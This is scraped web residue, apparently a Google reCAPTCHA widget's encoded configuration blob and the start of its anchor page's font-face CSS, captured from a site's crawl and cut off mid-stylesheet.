7IsKiazgrw6kNwo/CrHTDq8OZw7ItwrzCrsK5dMKlJ8K2aAh2woZvKyTDs8K2A25lwqPCpcOPXsO1OQ7Cg2fCpDEnUsK1QsOJFcO/FcO3ZcOVIcKGw5vCoDPDhHXDtsKCOkTCiQjCu8K1IsK+wrPCj8KFw41ow53DvlMII1jCjMK9w6DDkTnDvsK6wrI1CsOgU8OIZsKEwqZZw4vDmTLDvnvCvnLDpiTDhQ3Dm8O6wq1sw6HCrsO6wrRuwp5Xw74qwrU1w7jDksKrXRPDhhLDhD/Cp8OmYsO8XcK3IcOqScOoK8KqNVt9YynCuMK9H8OCwoMNMBAABMO1wqpsc8O2HcO4TsKnwo/CkcOyw4xzIcOQTCzDqTDDqRDCq2DCpGxnwqQkfFwnesKfwqLDr1nDmCcKw4fCmn7DtsO3KcKSwqxzwpjDisKxwroPwo7ChcK6w454w69swoTDtMOEw5zCkRrDtBHCicOadT/CtMKtIcOvwonCnnnDiMKgw6p8c8KEw40ZF8OZWcKOwqQ1FcKhw4PDlMOUWhrCul/DhEA/[base64]/ex/Cl1TDhWw8RsOOwrXDl2UvK8K8wqlMdcKBQgnDo8KiNMKvE8O8ESzCiMOBOcOaH0UibkDDtsKyD8OFwphrLTVbw7UrcMKfw43Dk8OsOMK/wqB4U3HDtxXCvGtfdcKXM8OdwpbCsy3DrMOXCcOSOCTCjcOBXR4MWBDDmQ3CnMOVwrDDjCPDl14+w411YygkD101UsK1wqvCpUvCoTvDksO2w6Uww4RbwoAYTcKJRMOEw4ZnKBEdO1DDkBA1f8OSwoB/wrDCsMK3VMOIw5jDhMOTwoLCusONDMK/wq5OfsOPwq3CpMOOwo7CqcK7w60/VMOcfMOCwpfDk8K7w4QcwovDlsOlGRIAM0UFw6hpEFkPw61Ew68sa13CpMKBw4RrwrdzTBTCtsO+Y1PCsDZZw6/DmMKLSwfDmwg2wqnDg8KLw4rDvcKcwrEzwpYMPUoQDMKiw7TDoDfCmm1XAR7DjMK3ZcOQwq/[base64]/[base64]/CkcKdRD8pPlnDpMKZKMKDfk43YT1pS1fDssODOyMPD09lwqfDoRLDqcKKw41mw5HCvkMZwrQQwoxrb3DDssK+O8O1wqLCnsKBdsO9csObPgxgEi15FilXwrbDpWPCkEAOFQzDtMKTHkHDtcKlR2rCjF8xRsKUaxTDqMKUw6DDm14fZcK6PMOowo8/wrLCrcKGTjw8w7zCk8OvwrELSAPClcKIw74dw47CjMOxCMOLTxgNwqDCp8O4w6xiwpLCuU/[base64]/P0gsdyXDrsOQCEBYIMKQWn/CgsK5w5LDqVoTw47CscOeQykcwpQvKcK0WcKRRhXCu8KcwqQVNn7Dm8OFEcKHw48wwoHDsj/CgzHDrhlpw4MVwoLDhMOSwpNJN03CksKfwrnCozgowrnDpcKdXsKAw5DDrE/[base64]/wr7DvcOqDyXCt8KBD8OrwogwwqQuX8KJwqXDrMKiesOTMwjDqcK/XiR2T0/CgVY3w7Adw6fDhcKcYcKbdcK2wpJ2woUVHWNrJAbDhsK4wovCscK4GHAYOcOZRXtQw59zQm1RQ8KUSsOFI1HDtTbCrwdewp/CgHfDsz7Cu0xmw6doMioiS8OiScK0FG5SGgYAPsODwpzDhj7DgcOIw4zDjVTCgsKcwqwYUVXCmcK8B8KLc3dww5FlwpLCm8KAw5DCv8K+w6BgDMOHw6E8dMOmJ0RAU3XCj1PCtiHCucKFw7/DtsK5wq3Ckh8ea8OYbzLDhcKewpVMP0/Dp1XDol3DpMK3wpvDh8Ozw5ZFDU3CvhfCjkFpIMKMwo3DjAPChUjCsG1rM8OzwpIYdBZTG8OrwpFWw77Ds8OFw6Fgw6XDihkGw73CuU3CjMO2wpZ7bUfDvS/DtFDChDnDiMOQwqVXwoTCrn1eDsK+ax7DjRtQAgrCqjTDmsOqw7jCi8OMwp/DpDrChV0WAcOOwqfCocONT8K5w5VXworDgcK7wqdMwpYPwrddJMOmwpNmSMOAwrIWw5xAXcKFw4J5w5zDul1lwoPDmsKJLn3Cu2U9LQzCjcKzaMODw6HDrsOjwqUcXGnDmMKGwpjCkcKqccOnNlrCii5Qw7lJwo/CrMKdwp3Dp8KDAMOkwr13wq4Hw5XCpsOgbxlfYEkGwpEvwq5ewp/CgcK+wo7DiV/DmjPDpcKbGFzCncOKZMKWfcK4U8OlfSnDh8Kdwpcjw4HDmko2B3jCkMOMw79wW8KVQmPCtTDDkWw8wrNyYwRtwo5pQ8KTBmrDrgbCscOlw71vwrZlw6HCi0bCqMK2w6BNw7Vawohswo8MaBzCj8K/woAjJsKvYcOnw5oFVhpoaB0NGcOfw4s2w57ChV8TwrvDo1UYZcK3ecKtfsKyW8KKw69eNcOtw5gDwqvCsD9ZwoAhCsKQwqgmJx94wrIhFkLDoUR/wq5UBcOVw5jCqsK1WU1/wpRHThLDvUnDi8KVwoECwrVlw5fDgHDDg8OKwoXDicOQUzwLw53CikTCl8OqfjfDucKIL8KEwrTCgz/Cs8OtCMO3InLDmWwRwq7DvcKJQcO8wrnCs8Kzw7fCqQstw6bCtz0JwpUUwrRuwqTCpcOzFEjDhHpBRwAnaGRPHsO7wp0gB8OKw5Zuw6rDmsKvQ8OOwpNeQCQJw4pqFzAUw6kcNcOOASU/wp3DrMK0wqkYU8OuecOQw7/CmMKfwo9TwrDDhMKGLsK8wqnDiXbChwwxPsOfPTnDonrDhGYAHS3CusKOw7ZLw4xlCcOSaQfDmMKwwp7DnMK/YV7DicO/wrtwwqgoGnFiPMOhWRY+wqbCjcO9ExAyXiMGR8KRF8OGICvDtwc5W8KFHsOLMFo2w4jCr8KAc8O0w4dbeG7DtHsseWrCu8OMw7jDkH7DgEPDjlHCg8KtFRFvZsKPSH5xwrgxwobCksOvFcKmMsKdBC8OwqnCpHw+PcKQwoTCscKELcKOw5/DiMOLZUIzKMOGMMO3woXCm1TDoMKBcGXCssOLRwHDv8OfVh5vwoJjwoMNwoTCtHfDncOmw50QdMOVG8OxG8KSZMORXMOBeMKXIsKewo0mwqcWwpkiwoB+HMK7Ul7CvMK+RzJ8YVs3DsOvZ8KrW8KBwrpREUrCoC/[base64]/[base64]/wpzDpQ/[base64]/[base64]/w6jDnALDklUEPsOQwqNtwp1pTyfCsgs8RsKdwo/Cp8Osw4YUbcKEWsK/w755wpQSwrTDjMKfwrNZeVXCosKIwq1TwpUcNMK8YsKFw5XDijcJVcO2GcKQw7rDvsOPaQozw5TDuSTCuiPDlxU5ERZ8TQDDq8O2CFUKwovCrx/CgmXCuMKbwpvDmcKyLADCkgzCuBBhVG7CqF/CmSvCg8OoDjPDsMKrw6fDo211w5JEw7/CjBLCvsK1HcOrw5DDs8OlwqLClyZhw6DDvwBww5/CisO7woTCgFp/wrzCsXrCpMK2KMO4wpnClWcgwoxXUmXCn8KnwoAMwqZgWXB/[base64]/Cv0DCsF/DpHLDvD/Ch8ODwpoEfcONXiNDNcKfDMK5QyoGLCrChXDDm8KNw5nDqx95wrMva3E+w4oewoh/wojCv0jCtHxGw5sDY2/[base64]/[base64]/DhcKvZMOdw5JwNS3Co8OcCy8CwrNjQ8K0wo3DnjrCi3vCgMOGABLDscO+w6jDvMO3aXXCl8Ozw5EebmPChMK8wp9TwpvCjnJmYGHDgwLCs8OKMSbCiMKCIXlfP8OvE8OeeMOZwpsAwq/[base64]/Cg8ODN8OxLsK7wrvDkyB6N1B8WhnDlVDDnArDthXDu1M1PTU8acK0JD7ChUPCpG3DvMOJw6jDq8OndsK2wr8YGcOBOMOAwpXCn1rCih5nAMKcwqc4CHtTbEEIesOjYXHCrcOtwoA5w4ZxwpBBKgHDnCDDnsOrw4vDqlAcw57DiXk/wpjDginDkgA7bTLDkcKAw4nCtMK5wq4jw4zDlhDCqsOvw5/[base64]/[base64]/fX/[base64]/[base64]/[base64]/FsO3RcOhw6TCrSAyDQXDoHrCoWzDv8KeeMOzNh8nw5xUKnvCg8K6G8KAw4MqwqE3w5cUworDlcKRw4/[base64]/Dt8K/[base64]/CuCfDrX7CncKvwqJjw5jDnMOaYMOBZ8KMwoYkwrljFxXDr8OgwonCrsKKGD/[base64]/ClsO7SsKfw6XDkSfCjMOGwpzClsOvSEBke8KSwogxwp/[base64]/Do8O3wpNiwqbDuFbDkMOdFcK9BSYSJsOlV8KrLxnDn2HDjnhGeMKcw5bDjsKTworDpSTDmsOfw6zDimjCtCpNw5s1w5o0wqVMw5LDqMK5w5TDu8O/wpE4RDNzd3bCksKxwo8pUsOWayEFwqcIw6XDssOwwr4iw6UHwpLCiMOfwoHCmsOJw6p4PU3DuBXDq0Y0wosgw4hvwpXDnnwsw6kJZcKJe8Olwo/[base64]/ZWrDuTRew4fCrMO6aVzCpT5kwpkNIMOVw4DDrGnCqcKsQAHDqsK6YmLDpsOXOhbDmCfCulM+csORw4cswrTDnzbCtsK1wrjDssOYa8Obw6pzwo/Ds8O6wqVYw6HCo8KmRcOdw4Q+d8OjYionw6bDnMKBwqoqVlXCtU7CjTAaa35Fw4/[base64]/CgsKKXsOAw63Ct1bCmcK8GcOWw7TDiWHCqg/[base64]/IMORd1ReKCpgWMO0Y0gkW8OTw6kMVDHDuEDDpwgESgQdw6XCv8O8TMKFwqF7LcK4w6wCbQvDkWbCmGsUwpBVw7jCkTHCgcK5w7/DvjrCuUfClwMKKcOnWcKQwrIJc1rDv8KoCcKiwpPCpB8ow6zDs8K5Zi1XwpkvdMKVw59Iw4nDvSXDpGzDh1nDqz8Sw6FpIBHCrUrDg8KJw41Wfx/Dg8K4WAcMwqbDvsKTw53DqSZEbMKbw7Vgw7gbDcOXK8Obd8KKwp0IaMKeAcK3EMO1woDClcKiQBsWbS1yNFhGwpJOwovDt8KfTsObTQbDpsKWfkc9BMOAB8OXw7rCjcKabS1Nw6HCtj/[base64]/w4N2HTQwwpzCksK0YcKpL0rCkMOWdHFewoIZS8KtIMKRwoABw6AlEcOhw5lowrsRwrnDmsO2CmYcHsOdQzbCvFHCoMOjwpZiw6QTw4gUw5DDqMOcw4TClX/DjQjDscOiS8K3Mz9DZG/DrhDDn8KyM3dPYzZlOmXCsT18WkhIw7/CrcKfPsK8Lycwwr/[base64]/[base64]/DuAbDlcKJD8KAw6NkGE41LhVcwplYfD3Dk8KJB8ONdsKdSsKhwrzDncOOV1VXDBDCocOPf1TChGXDmDMYw752WMOTwoR8wp7CtVBfw6TDp8KawptVPsKWwp/Dg1LDvsKDw79NBTEmwr/CicOswpDCtSQKVGcIaXbCqsK2wo3CvcO9wodxw5Erw4rDh8Oqw7ZQYwXCijjDi0gVDF3Du8O/[base64]/DuTvDm8KMI8KKw7ojw7sibcO5w55xC8KSwpkpNhjDu8KZRsOgw63DjcOMwqzCqynDmsO6w4xfI8OxTsKUTALCmHDCsMKELULDp8KyPsKIPVnDicKSACE2w7XDssKrIcOAFlLCoWXDuMOlwpfDhGU/f24DwqYHw6MGw47CsxzDgcKBwr/Dkzg0HQEzwr0eBCs+exTCsMOTK8KcFWBBOCbDpsKvNgDDvcK7M2LCuMOQO8OVwqUlwrQiSkjCusKMwpbClsO2w4vDmsK+w4TCqsOWwqHCoMOoR8KVSCDDgTHCn8OGXsK4wpE1VzIRDBLDpl4sbz7CviN6wrYIQVoPccKIwp/DosONwqvCnmnDjl7DmWFgbsOgVMKJwqd0EmLCqFN6woJawozCqB9MwqPCiDLDs1gdFzrCtH7DtDBFwoUKc8KRbsKHZ0bCv8OrwoPCpMOfwqzDi8O9WsKFaMOEw557wrHDlMOFwrwVwq/CscKyInXDtgw9wpDCjD3CizLDl8Kzwp8/[base64]/QMONecO5cwbCrlrCulMLLgcGw5TCm3gbB8KVDsKvSFbDkHZzKcKOw4sATcOkwqdeCsKwwrbCq0gMQH9WBgMtK8KYw7TDjMKTasKLw69mw6/CozTCmQdPw7/Cu33CnMK6wrsewqPDunbCt1BLw7kmwq7DkCArwr16w7nDignCkS0NNH5zYR1aw5XCp8OUKMKpXD4qZcOjwpjCm8OIw7LCqcOgwoIzfALDviYhw7wDQMKRwo/DixHDmMKXw7hTwpPCpcKJJS/[base64]/CscOyS8OKH8OpIcKBwpLCiMONwp8Gw7pxRATDvmdQd09hw5VxU8KGwqUGwr7DjRoBIMOTJD5OXsOewqzDiS5VwrMaBH/DlADCuCTCv27DjcKxd8KKwq0mFSFnw4JYw4B5wppVV1bCpcOvSw/Dkx1FCsKJw4TChjpfU0nDsg7CuMKmwo4JwpsEFBRzS8KewphDw4Zsw5hreAQcV8KxwrVTwrHDt8OQNcOfe3RRT8OaBTtydCzDr8OTKsO1AMOKAMOdwr/CncOaw7tFwqIBw73DlXJnU1FfwoPDnMK8wq9Bw7wwcnUmw4nDrkjDs8Ouam3CjsOzw53Chy/CsHjDqMKMKsKGYMO8R8OpwpFNwo5YMkbClsODVMOZOwl8aMKsIsKLw6LCgMOLw7NiYybCoMOlwqsrb8KFw6LDkX/CgE9cwq8Zwo8AwrjCqQ1xw4DDlSvDrMOeFA4KGE9Sw4TDp0Jtw7YaGgoNch1Xwoc+w7XCiBzDnX/DkHd1w4Rrw5Niw5cIHcKcMhrDu3zDkMOvwrVvMRQrwqHCtiYJbcOodsKUOcO7JFgJL8KveW9Uwr4hwoBCUMKowpTCjsKfX8Osw63DujpRN1DCv0/[base64]/[base64]/[base64]/CvCbCtMOrwqbDh3nDri8pF0JJw40CdcKxFMKOw5IIwrg2wrfDiMOpw48jw7DDmRwGw7VIdMKUOTvDoA92w4Rewo9bSRfDpikkwowJYMKKwq0/E8O5wo8hw6VZTsOcQmwwecKHXsKMal4Iw4R/ZmfDs8KNCsK9w4fCrwLCuEnCkcOCw7LDrAJxdcO6wpDDt8O9bcOzwoVFwq3DjsOPWsKYTsOaw4bDtsOrKG9BwqYoLcO9GMOwwqnChMK9CCBsSsKPM8Kow6YXwr/CuMOyPMKAScKZATbCjsK0wrYKf8KGOBhVMMOFwqNwwo0PUcONEcOLw4JzwpUEw4bDsMO1WTTDqsOEwrINCwLDm8KsAMO/NmLCpXTCvcOxfH4hCcKtNsKAXD8pfcOTEMOCTMKVKsOaCCgaNloJasO3HRozYTrDoWJrw4R8dQZBB8ORbHzCoXtDw795w5BPcTBHw7rChcKyTkBrwot8w4Zvw5DDhTzDvlvDmsKpVCbCh0jCo8OyO8Kiw6YEUMKWBFnDvMK/w4bDkGfDm3vDkUg7wojCt1vDjcOnYMOTUhdHMVLCtsKrwoZmw69Ew79Zw4vDpMKLVMKvVsKiwqZjeSxZUMOkZWMwwrEnNk4Zwqs8woBIEj4wCzRRwpjDngjDgnTCocOpw68lwoPCuxTDh8OFaUjDp1x/[base64]/dUHDncKSw7TClMOddlfDtSlRw6YDw7HCm8Kkw7hNwrpjwpDClMOMwpELw6EHw6Qlw67CmMKCwp3Cni7CncOefCbDrF/DowPDgg/DjcOzUsKgQsO8w5LCl8ODai/CtMK7wqIRcDzCksO1VMOUC8ORPMKvM1LCq1XDhVjDqz8wL2YBIFUgw6kfw7zChwrCnsKIXHEKMCDDhMOpw5M5w5scbTTCusOVwr/DrcOYw5XCoyHDrMOPw4N+wr/DqsKKwrtsEwrDnsKIcMK6EMK/Q8KZFsKoccKMcgMCeBvCiBjCl8OuVDvCmsKnw67CucOWw7vCv0LCuyUYw7zCl10vRTXDk1QBw4fCtEnDhBgKXgnClgd4VMK5w6Y7BUfCo8OhH8O/wp/CgcO7wozCsMOawpAMwodHwpHCuCQsR1YuOsKiwoRPw5AdwpgswqrCt8KBMcKsHsOkCXR9S242wox/MMKFAMOsAsOGw4YBw6Zzw7XCviEIYMOUw6HCm8K6woggw6jCsAvCkMKATcK5XgEtLS/Dq8OnwoDCrcOZw5nCggXChHcLw4YJB8KIwrXDuATCr8KRacObXz/DjMO8RUR/[base64]/CqD/Cg8OhDjLDplBow60Kw5zCtBPDo8KZwqDDm8KZUn16FMOcQy47w4TDsMK+fjN5wr8ywpTCnsOcfGY5WMOQwrc/ecOcImNyw5rDpcOlw4NeYcOtPsK9woQRw6JfXcO/w4Ruw4XCs8OUIWLDqMKOw5Viwo5Bw4nCjcK+MGJKHMOIX8O3I23DqSnCjsKhwowqwrN9wpDCr0gkYl/Cs8KqwrjDmsKFw7zDqwISAlomw6Uww7DCn3BoNVHChFXDmMOew6nDvjHCmMOoJ0TCgsKVGDfDt8OzwpQ3eMOrwq3Ch1XDp8KiEMKgS8KKwp3Di3rDjsKUQMOvw6zCiFNtw4xLXsOxwrnDuloYwrI5w7fCgGXDoggLw5rChE/DuAIAMsKBOh/CiWt7N8KhMW0kKMKHDMKTEwjDkh7DmcKNGloDw5sHwrkRFsKUw5HChsK7V1fCqsOdw48Cw5Exw5snehXCqcOJwpYawrzDjBjCpDjDoMOUPcKlEzhiRzlqw6nDvE86w4LDssKvwp/DijkbLXfDoMOiGcOXw6VYR1daaMKmL8KQImNpQVbDnMO4cUZgwqduwooOX8Klw4PDssOFN8O4w58tV8KVwpzDuTnDqwBlZlkNd8Oaw405w6RmT3cYw5PDj2nCrsKlNMO7XS7DjcKFw54Gwo0/W8OSI1DDrlnClMOswqlTAMKJc2Qsw73ClMOzw4Vvw5vDhcKCXcOAPBR9wopAZVlEwpV/wpjCnh7DnQPDhcKEwqvDksKhcT7DpMKxU0lmw43CiBwPwo8RQgFAw7HCmsOrw6jDksKfUsOPwqnDg8OfeMO/dcOAM8OKw7AAfcO+PsK3NcOsO0/Cq2/Cg0rCocOMMT/CicK+XX/[base64]/[base64]/DqQBHQMKDI3YCw6nDklbDucO7wqBiTD5ew4kXw4LCucOdwpjDr8KSw6o1AsOow4Fjw5LCt8KtGcOiwqxcTBDCi0/CqcO/woPCvCkRwpk0TsOCw6bCl8KwX8OHwpF8w4/CigIiQHJSGWorYQXCksOcw696WGfCosOSIAPDh2ZAworCm8Odw5/ClcOvdj5WeT90HwwOUFLCvcOHDlVawq7DmxLCrsK4KnBPwok/wptGwp3CtMKOw5hfP1tIIsO8ZzEvw64LZsKnLxrCuMK0w6ZLwrbDmMOoa8Kjw6vCok/CrURMwoLDo8OIw7TDkFHCgMK5wqPDvsO4FcO+JsOqfMKAwo3CiMOMGsKLw5TCnsOewosEFTPDgkPDk0pEw49vBMOrwqF5JcOxw6EMbsKYAcO1wr8bw4ZlWQvCt8KvRS/Cqw/[base64]/DkcKRw7sZMh5mwpYBw65UwqlxI1Qxwr/DqMKtHcOow73Cr3E/[base64]/LMOuG8OFwo/DmMOnJDUkIRUpOMK2w6Fvwq5pNG7DjBYqw7fCqnUSwrpEw6bCmB9HJUHDn8KDw5pibsKrwp7DkzLCl8OiwpPDvMKmXsOnw5PCrgYYw61GQMKRw6zDhcORPmADw5XDuGfChcKjEwLCj8OtwoPDj8OQwrDDmBvDh8KRw4fCgGkIJEQKeGRlDMKwOxZDchh/dwjClBzCnVwww6fCmVA1P8O6woEEwrDCsEXDnAzDosKQwpJlM2glSsOWFAvCgcOdXwjDncOcw4lrwrAvR8O9w5xmVcOXUHVmWsO4w4bDvTF/wqjCnSnCvDDCqGvCk8K+wr8hw6nDoAPCpCwZw6B5w5zCucOCw60GMgjDq8KEdWZRTWQQwolvMW7CpMOiQMK8BmBJwqlhwr5wI8ONRcOIwoTDnsKgw6XDrAYOQsKIN1jChnh4ChYNwq5cHHYISsK6C0t/EGBqdkxIaDtsHMOPI1ZQw7LCuQnDrMK9w4JTw4/[base64]/DinM3IMKjwpPDlMOve3zCs1RKwqo9w5wZwprCkD0keV/Dm8OXwqktwr/Dh8Kvw7V9b39kwpLDn8Ocwo/[base64]/DtGPDn8Knw4svwocqecOGw7jDpgBtwr98YANAw40ZJiYHZFtdwohuScK+EMKABHASUcKuaBLCqyXCng/DtcKywqXCjMKcwqV4wr8Nb8OuSsO9HSghwp1cwr5VcR7DtMK4P1ZlwrHDpWfCtCPCgEPCtUvDj8Orw5sqwo1Zw7pHQDLChkDCmhLDlMOKbiU3ecOacn0wamTDvHgaCy7DmXJ3XsOpwoMSF2dNTTbCocKUHU9Pw7rDqgnDgcKaw5k7M0TDk8O9KHXDtRgZCsKbQjIVw4/DijfCusKBw4lIw4I9OsODSW3DqsK5wq9lAkbDj8KYNRLDqMKcBcOMwoDCtgQ+woTCo0dhw4gHP8OWHlDCs1/DvR3Cj8KNN8OTwqx7RsOGOsKbMcO4LsKeYkvCox8bTsO8UsKMSVUzwqnDqMO4wrEwDcO8Fy/DkcO/w5zCgEIeY8OwwqJkwo8hw6/CrkZEEcK1wp40H8Oqw7UkVVwQw4LDm8KcSsKOwozDisK4KMKOAQvDqsOZwpVXwrbDl8KMwpvDmsKrb8OcCgMfw5wcacKXQ8OUbAU1wqQgKSDDpkkVM0okw5zCrsKkwrpmwpTDmsO8RznCmyHCoMOWHMOzw4PCgkHCpMO6HsOnA8OVYVgkw6Y9asKpCsOPHcKaw5jDnw/Dm8Kxw4kYI8ODf2zCrV1JwrEUSsODGTtedsO/wrtbTnDCgmrDvVHCgiPCsk5twoYLw7LDgDLCrAYAwqg2w7HCgRvDosO1cgLCmk/Cg8KEworDgMK0TH3DsMO2wr4owqbDmsKPw6/DhAIaHykKwo1Sw50oVSXCuxsDw7LCqMOyEBQ+JMKBwoDCiEAowpxaVsOlwog8aWzCvlfDt8OOG8KYYRM4FMOWw70ywoDCnltIAnwLXCtgwqjDvws4w4RuwqpFJk/Dq8OVwp7CoAkbYMKSS8KhwrEGHl9awqw1BsKAXcKRSHFpGQ/Dq8KlwoXCuMKdccOQw7LCizQFwrTDp8KYaMKZwp9zwq3CnhkEwrPCisOhTMOaRcKSw6PCoMKqRsOcwo4SwrvDosKJX2sewrjCvTxfw5oHbE9hwrDCqTPDuEnCusKJRgXCmcKDaURoSiYmwqgmBiUKQMODeQ8MGXhnMS4/ZsOCNsKuUsKgLMOkw6MGXMOPfsOrXXvDnsOUCAzClxHDp8OQb8ONcGVOVMKbbw3CksOfZcO1woVmbsO+clXCt3o8fsKfwrDDkFjDlcK+AAMKHw/ChDBQw5sAfMKswrfDvzZswpYRwrnDmwbCv1fCvHPDnsKIwp4MCMKrAsOiw79xwoXDgRbDqcKOw6vDhMOUCsKHdsOGPnQVwozCtn/[base64]/DmsO8Z8KowofDg8OywpXDs8OYw6XDiVDCv8OsBcO6dQLCi8ORdsKJwpIFAHIOCcOwfcKBfAo0dGPDhcKEwqvCj8Oxwp0QwptfMXXDtSTDr2zDqMKuwo7Dv21Kw58yCmYzw7XDimzDgAs8WFPCrj0Lw43DmirDo8KhwqjDjmzCjsO/[base64]/DrcO0wrXCvmbCvy5yJGYzwq/Dh1/CunlgeMOUwqEFFCfDkzQlUcKZw6XDvE9jwqvCsMOLdxPCiG/Dj8KqY8OvfU3Ck8OEARAvQ3MhXWtDwqfCtwvCnhNXw7PCoAbCj0daLcK7wqTCnmnDrX8Bw5/DjcOeeCnCh8O/YcOiOEkmQ23DuAJowqQEw7zDuVrDrgwlwonCr8K0XcObbsKLw7/Dr8Ogw4VaDMOBIMKHGmvCsAbCmR4RBnTDs8OtwoMeLG4jw73Ct0E+bHvCnFUGasOoXFwHwoHCgTbDpmh8w4ArwrtMG27CisKnNQoQBSsBw4/DrxsswpfDisKTAgLCscKQwqzCj2/DjDzCl8ORwrTDhsONwpgWMcKnwrLChRnCmHvCrm7CpCFgwpdyw5rDjxTCkwc5GMKYYsKDwrhuw5BgERrCkDFiwo18L8K4LiNnw79jwoVNwotFw4zDisKpw43DucKFwrR/w6p+w4zDgMO2A2HChsOVCMK0wrNdeMOfXFowwqMHw57Cs8K2IANnwqkJw4jCm00VwqRWAR1OLMKQADjClsO5woPCsGzCmT0HVH4kYcKYSMOwwobDqzpDeV7CuMOuIsOuRllqI1hRw4/CmRdQTnQuw7jDhcO6woltwqzDt1geZQEew7jDhiodwrTDm8OOw5YAw7QuK3bCnsOJdcKWw6YPJsKKw6VcaQnDisOzeMKnbcOyeQvCu2bCnSPDiWjDp8K9GMO4d8OXBVHDoRzDiwfDksOowrnChcKxw4dPdsONw75dNivDonXCm2bCqnDDkBcSUQDDicOCwpvCtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bN5b+GlPkZhUG5PUeKpzBkHHKCDNS3P+Mb4ZKTxRTLg\\u003d\x22,1,0,null,1,1768822645925,0,0,[73,142],null,[221,230,54],\x22RC-FyV1onV6FwSFBQ\x22,null,null,null,null,null,\x220dAFcWeA6-Ry7uCnSu5PwILXLRh6T_GjO6P1rARroS3fXF8ZhIihMLrer6EDh69Xo3uBPnOrsVBS_tgDfrTy5Eh1baYvKoicNjow\x22,1768905445982]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=xoubh45k0yr5
body_size: 48421
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, 